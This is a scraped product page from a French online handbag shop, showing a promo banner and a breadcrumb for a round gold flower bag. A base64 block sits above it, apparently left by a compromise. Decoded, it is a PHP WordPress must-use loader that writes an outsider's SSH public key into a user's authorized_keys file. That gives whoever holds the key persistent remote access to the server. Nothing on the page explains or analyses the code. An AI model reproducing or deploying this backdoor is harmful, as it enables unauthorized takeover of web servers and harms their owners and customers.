
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac Rond
/
Sac Rond Doré Fleur